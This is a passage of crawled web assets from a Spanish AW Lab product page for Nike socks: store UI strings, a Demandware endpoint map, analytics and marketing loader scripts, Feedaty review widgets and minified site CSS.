tiendas!","AUTOCOMPLETE_RESTRICT_COUNTRIES":["es"],"STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.stores=tiendas","NO_STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.storename=nombre de la tienda","BACK_TO_LIST":"Volver a la lista","CHANGE_STORE":"Cambiar de tienda","SHIP_TO_STORE_ID":"STS","STANDARD_SHIPPING_ID":"STS","SHIP_TO_HOME_ID":"STH","DEFAULT_STORE_RESULTS":"O selecciona la tienda más cercana","STATES":{},"ADD_TO_CART":"Añade a la Cesta","OUT_OF_STOCK":"no disponible","ADYEN_DATA_VALIDATE":"adyen.cardExpireDate","CONTACT_US_POPUP_TEXT":"Venta de entradas enviadas: nuestro servicio de atención al cliente se pondrá en contacto con usted por correo electrónico o por teléfono tan pronto como sea posible. Gracias.","CONTACT_US_POPUP_TITLE":"Su mensaje ha sido enviado","CONTACT_US_POPUP_BUTTON":"bueno","WISHLIST_OUT_OF_STOCK":"no disponible","WISHLIST_PAGE_REMOVE":"eliminar","WISHLIST_COPIED_LINK":"¡Lista de deseos copiada!","WISHLIST_COPY_LINK":"Comparte tu lista de deseos","WISHLIST_EMPTY":"Lista de deseos vacía","CONFIRM_ADDRESS_BUTTON":"confirmar la dirección","ADDRESS_DIALOG_TITLE":"Compruebe la dirección indicada","STORE_NAME":"aw-lab.com","AGE_ERROR":"Debes tener al menos 18 años","CHILD_AGE_ERROR":"POR FAVOR añadir sólo los niños menores de 18 años","SERVICE_UNAVAILABLE_TEXT":"We are sorry, service is temporary unavailable. <br> Try again or later","SERVICE_UNAVAILABLE_TITLE":"Service is unavailable","SERVICE_UNAVAILABLE_ITEMS_TITLE":"Unavailable items","SERVICE_UNAVAILABLE_BUTTON":"Close","NOT_INTERESTED":"I'm not interested","SUGGESTION_TITLE":"Check the address entered","SUGGESTION_BUTTON_TEXT":"Confirm address","SEARCH_STORE":"Buscar tienda","OR_SEARCH_STORE":"O buscar tienda","AGE_SHIPPING_ERROR":"Lo sentimos, tenemos una restricción de edad para esta compra","AGE_ERROR_REGISTRATION":"contactus.birthday.age.error","GEOLOCATION_DISABLED":"Geolocalización desactivada","COLLECTION_POINTS_CHANGE_BUTTON":"Change","PASSWORD_EQUAL_ERROR":"Las dos contraseñas deben ser iguales","CREDIT_CARD_EXPIRED":"Esta tarjeta de crédito ha caducado","SHIPPING_METHOD_ADDRESS_ERROR":"Sorry, we don’t deliver to entered address","CAPTCHA_UNEXPECTED_ERROR":"An unexpected error has occurred. Please try it again.","CAPTCHA_NOTCOMPLETE_VERIFY":"You did not complete the Captcha verification. Please try it again.","CAPTCHA_NOTCOMPLETE_PROPERLY":"You did not complete the Captcha verification properly. Please try it again.","USER_ALREADY_SUBSCRIBED":"The email address is already registered. Please enter another.","EMAIL_DOES_NOT_EXIST":"Ingrese una dirección de correo electrónico válida","CART_NOT_AVAILABLE":"Lo sentimos, el stock se ha agotado.","CART_NOT_AVAILABLE_TITLE":"AGOTADO","CART_NOT_AVAILABLE_BUTTON":"CERRAR"};
window.Urls = {"appResources":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Resources-Load","pageInclude":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Page-Include","continueUrl":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowInCategory","staticPath":"/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769133380335/js","addGiftCert":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-Purchase","minicartGC":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddProduct","minicart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniAddProduct","cartShow":"/cart","giftRegAdd":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetAddressDetails?addressID=","paymentsList":"https://es.aw-lab.com/wallet","addressesList":"https://es.aw-lab.com/addressbook","wishlistAddress":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-Delete","getProductUrl":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Show","getBonusProducts":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Detail","getAvailability":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-awlab-es-Site/-/default/dwde83e9e0/images/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions","productNav":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateSummary","billingSelectCC":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-SelectCreditCard","updateAddressDetails":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-ResetPaymentForms","compareShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-Show","compareAdd":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-awlab-es-Site/-/default/dw4ee87cae/images/comparewidgetempty.png","giftCardCheckBalance":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RedeemGiftCertificateJson","addCoupon":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddCouponJson","storesInventory":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-Inventory","setPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetPreferredStore","setStorePickup":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetStore","setZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetZipCode","billing":"/billing","setSessionCurrency":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShippingMultiple-AddEditAddressJSON","cookieHint":"/cookie_hint.html","rateLimiterReset":"/on/demandware.store/Sites-awlab-es-Site/es_ES/RateLimiter-HideCaptcha","csrffailed":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CSRF-Failed","getFeedatyRatings":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Ratings","wishListRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-Remove","findInStore":"/storesfind","findInStoreClickReserve":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClickReserve","minicartShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCart","minicartRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCartRemoveItem","checkRegisteredCustomer":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckRegisteredCustomer","checkOut":"/checkout","getDefaultLocation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetDefaultLocation","storeDetails":"/store","adyenpaymentmethods":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Adyen-GetPaymentMethodsJSON","addressValidate":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-Validate","childrenFormFields":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-RequestChildrenFormFields","removeNotAvailableItems":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveNotAvailableItems","newCheckInventoryDetails":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-newCheckInventoryDetails","shippingAddressValidation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-ShippingAddressValidation","updateCouponMessage":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateCouponMessage","removeCouponByCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveCouponByCode","getSetTotalPrice":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetTotalPrice","getCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPoints","loadCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-LoadCollectionPoints","getCollectionPointHours":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointHours","getCollectionPointsForSession":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointsForSession","editCartProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-EditProduct","checkCustomerEmail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckCustomerEmail","findClosestStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClosest","getAddressSuggestions":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetAddressSuggestions","abandonedCart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-Abandoned","getProductReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetReviews","getReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Reviews"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":false,"LISTING_REFINE_SORT":true,"STORE_PICKUP":null,"COOKIE_HINT":false,"CHECK_TLS":null,"ADYEN_SF_ENABLED":true,"IS_USE_LOCAL":false,"GOOGLE_API_ID":"AIzaSyC0ZHESi3HpZErlZ5GZLYOcQSaWXAXs2No","GOOGLE_CONFIG":{"defaultMapCenter":{"lat":40.4168,"lng":-3.7038},"zoom":6,"radius":660,"geocodeRestrictionCountry":"ES"},"CITIES_TO_REPLACE_WITH_CITY_DISTRICT":[],"STORELOCATOR_CONFIG":null,"GTM_ENABLED":true,"GTM_ACCOUNT_ID":"GTM-K3B35LX7","MAILKIT":{"enabled":false},"MARKETING_POPUPS_CONFIG":{"BC":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"NL":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"MARKETING_POPUPS_PAGES":null},"RECAPTCHA_SITE_KEY":"6Lf7htIZAAAAAKVu_e4Hyg3nhCXfVh2tlQbOjzYT","DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM":true,"PRODUCTS_REVIEWS_PROVIDER":null,"ADYEN_CSE_JS_PUBLIC_KEY":null,"STORE_QTY":{"product":{"initial":{"mobile":2,"desktop":6},"more":{"mobile":4,"desktop":6}},"storelocator":{"initial":{"mobile":6,"desktop":6},"more":{"mobile":6,"desktop":6}},"checkout":{"initial":{"mobile":3,"desktop":3},"more":{"mobile":2,"desktop":6}}},"TIMEOUTED_PRELOADER_ENABLED":false,"TIMEOUTED_PRELOADER_DELAY":1000};
}());
</script>

<script>pageContext = {"title":"Product Detail","type":"product","ns":"product","analytics":{"product":{"name":"CALCETINES NIKE SPORTSWEAR","id":"AW_221QXV_UNKNSWEVE_9991387","dimension1":"AW_221QXV_UNKNSWEVE","dimension2":"9991387","dimension3":"AW_221QXV_UNKNSWEVE_9991387","price":"9.90","brand":"NIKE","category":"unisex","description":"","productUrl":"https://es.aw-lab.com/unisex-AW_221QXV_UNKNSWEVE.html","categoryUrl":"https://es.aw-lab.com/unisex/","imageUrl":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890","gender":"unisex","season":"empty","salesStatus":"on sale","size":"empty","stockStatus":"IN_STOCK","placement":"details","discount":"8.05","category1":"Unisex","position":0},"page":{"currencyCode":"EUR","pageName":"Sites-awlab-es-Site","pageDesc":"","pageLocale":"es_ES","pageCurrency":"EUR","pageType":"product"}}};</script>
<script>

(function(){
window.SessionAttributes = {"SHOW_CAPTCHA":null};
window.User = {"zip":null,"storeId":null,"authenticated":false,"registered":false,"profile":{},"wishlistItems":[],"wishlistItemsQty":0};
}());</script>


<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769133380335/js/app.js"></script>






	
	
	
	
	

<script>
(function(d, w, s) {
  var f = w.fanplayr = w.fanplayr || { _i:[] };
  f.custom = f.custom || {};
  var c = f.custom;
  var fd = JSON.parse(decodeURIComponent("%7B%22mv%22%3A%2220.1%22%2C%22products%22%3A%5B%5D%2C%22subTotal%22%3A0%2C%22total%22%3A0%2C%22discount%22%3A0%2C%22discountCode%22%3A%22%22%2C%22currency%22%3A%22EUR%22%2C%22accountKey%22%3A%22ef41fb737b2a4fc3973c2ef348977e8b%22%2C%22pageType%22%3A%22prod%22%2C%22connect%22%3A%7B%22endpoint%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Connect%22%7D%2C%22categoryId%22%3A%22mujer_accesorios%22%2C%22categoryName%22%3A%22mujer_accesorios%22%2C%22productId%22%3A%22AW_221QXV_UNKNSWEVE%22%2C%22productName%22%3Anull%2C%22productSku%22%3A%22AW_221QXV_UNKNSWEVE%22%2C%22productPrice%22%3A17.95%2C%22productUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Funisex-AW_221QXV_UNKNSWEVE.html%3Fcgid%3Dunisex%22%2C%22productImage%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdwf94b138a%2Fimages%2Flarge%2F9990725_0.jpg%22%2C%22lineItemCount%22%3A0%2C%22numItems%22%3A0%2C%22applyToCartUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Apply%3Fcode%3D%25c%22%2C%22sessionOfferUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Session%3Fcode%3D%25c%22%7D"));
  f._i.push({
    version: 3,
    accountKey: c.accountKey || fd.accountKey,
    applyToCartUrl: c.applyToCartUrl || fd.applyToCartUrl,
    sessionOfferUrl: c.sessionOfferUrl || fd.sessionOfferUrl,
    storeDomain: c.storeDomain || fd.storeDomain || '',
    connect: c.connect || fd.connect || '',
    data: fd
  });
  var js = d.createElement(s);
  var fjs = d.getElementsByTagName(s)[0];
  js.async = true;
  var customLoader = 'https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js';
  if (customLoader && customLoader !== 'null' && customLoader !== '') {
	  js.src = customLoader;
  } else {
    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';  
  }
  fjs.parentNode.insertBefore(js, fjs);
})(document, window, 'script');

</script>
	
	







</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769133380335/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769133380335/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript"  src="/peS1ti/KcwOG/K5zAR/k_hC/Qi3GfcVhLS2LScti/Ay4KP0QVAw/IUV2X/zAdWWMB"></script><link rel="stylesheet" type="text/css"  href="/peS1ti/KcwOG/K5zAR/k_hC/Sm3G/FTRuPkQVAw/NC8TG/GEmbxRZ"><script  src="/peS1ti/KcwOG/K5zAR/k_hC/Sm3G/FTRuPkQVAw/Z2kPb/DssGwYq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,150x100-1,663dd1d7832e9/10203065/es-ES,all/,,.json
body_size: 702
content:
{"663dd1d7832e9":{"html":"<div class=\"fdt_merchant150x100-1_widget_merchant\">\n<div class=\"fdt_widget_wrapper\" id=\"fdt_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n<div class=\"fdt_widget_col\">\n\t<div class=\"fdt_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"100px\" height=\"24px\"\/><\/div>\n\t<div class=\"fdt_ratx_star\">\n\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/stars\/full_bluestars\/4.4.svg\" alt=\"Average Rating: 4.4\" width=\"122\" height=\"24\" \/>\n\t<\/div>\n\t<div class=\"fdt_widget_row ratings-count\">\n\t<div class=\"fdt_txt_opinions\">\n\t\t\t\t\t48.270\n\t\t\t<\/div>\n\t<div class=\"fdt_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n<\/div>\n<\/a>\n<\/div>\n<\/div>","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"150x100-1","WidgetID":"663dd1d7832e9","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-2,65eec778a4419/10203065/es-ES,all/,,.json
body_size: 711
content:
{"65eec778a4419":{"html":"<div class=\"fdt_merchantStriscia-2_widget_merchant\">\n<div class=\"fdt_merchantStriscia-2_widget_wrapper\" id=\"fdt_merchantStriscia-2_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-2_vote\">Muy bien<\/div>\n\t<div class=\"fdt_merchantStriscia-2_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-2_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/stars\/onlystars\/4.4.svg\" alt=\"Average Rating: 4.4\" width=\"138\" height=\"33\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-2_txt_opinions\">\n\t\t\t\t\t48.270\n\t\t\t\t<\/div>\n\t\t<div class=\"fdt_merchantStriscia-2_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-2","WidgetID":"65eec778a4419","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Ratings?format=ajax&pid=AW_221QXV_UNKNSWEVE&color=9991387
body_size: 28
content:
    <div id="noFeedaty" class="h-hidden"></div>


--- FILE ---
content_type: text/css
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769133380335/css/global.css
body_size: 40695
content:
@charset "UTF-8";.subtitle-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-large-bold,.subtitle-large-book{font-size:1.25rem;line-height:1.375rem;letter-spacing:0}.subtitle-large-book{font-family:Futura Std Book,Arial,sans-serif}.subtitle-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-small-bold,.subtitle-small-book{font-size:1.125rem;line-height:1.25rem;letter-spacing:0}.subtitle-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-large-bold{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1.5rem;letter-spacing:0}.body-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.body-medium-bold,.body-medium-book{font-size:.875rem;line-height:1.25rem;letter-spacing:0}.body-medium-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-bold{font-size:.75rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1rem;letter-spacing:0}.body-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-book,.caption-large-bold{font-size:.875rem;line-height:.875rem;letter-spacing:.02em}.caption-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-large-book{font-size:.75rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1rem;letter-spacing:.02em}.caption-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-medium-bold,.caption-medium-book{font-size:.8125rem;line-height:.9375rem;letter-spacing:.02em}.caption-medium-book{font-family:Futura Std Book,Arial,sans-serif}.caption-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-small-bold,.caption-small-book{font-size:.6875rem;line-height:.8125rem;letter-spacing:.02em}.caption-small-book{font-family:Futura Std Book,Arial,sans-serif}.note-bold{font-family:Futura Std Bold,Arial,sans-serif}.note-bold,.note-book{font-size:.6875rem;line-height:.875rem;letter-spacing:.02em}.note-book{font-family:Futura Std Book,Arial,sans-serif}h1{font:3.625rem Futura Std Heavy,Arial,sans-serif;line-height:3.625rem;letter-spacing:0}h2{font:3.25rem Futura Std Heavy,Arial,sans-serif}h2,h3{line-height:3.25rem;letter-spacing:0}h3{font:2.875rem Futura Std Heavy,Arial,sans-serif}h4{font:2.375rem Futura Std Heavy,Arial,sans-serif;line-height:2.75rem}h4,h5{letter-spacing:0}h5{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.625rem}h6{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;letter-spacing:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}iframe{max-width:100%}ol,ul{list-style-type:none}b,strong{font-weight:500}*{box-sizing:border-box;word-wrap:break-word}.clearfix:after{clear:both;content:"";display:table}body{overflow-x:hidden;padding-top:0}@font-face{font-family:Futura Std Book;src:url(../fonts/futura/FuturaLTW05-Book.eot);src:url(../fonts/futura/FuturaLTW05-Book.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Book.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Book.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Book.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Book.svg#Futura Std Book") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Medium;src:url(../fonts/futura/FuturaLTW05-Medium.eot);src:url(../fonts/futura/FuturaLTW05-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Medium.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Medium.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Medium.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Medium.svg#Futura Std Medium") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Bold;src:url(../fonts/futura/FuturaLTW05-Bold.eot);src:url(../fonts/futura/FuturaLTW05-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Bold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Bold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Bold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Bold.svg#Futura Std Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Heavy;src:url(../fonts/futura/FuturaLTW05-Heavy.eot);src:url(../fonts/futura/FuturaLTW05-Heavy.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Heavy.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Heavy.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Heavy.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Heavy.svg#Futura Std Heavy") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Light;src:url(../fonts/futura/FuturaLTW05-Light.eot);src:url(../fonts/futura/FuturaLTW05-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Light.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Light.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Light.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Light.svg#Futura Std Light") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Extra Bold;src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot);src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-ExtraBold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-ExtraBold.svg#Futura Std Extra Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:iconfont;src:url(../fonts/iconfont/iconfont.eot);src:url(../fonts/iconfont/iconfont.eot?#iefix) format("embedded-opentype"),url(../fonts/iconfont/iconfont.woff) 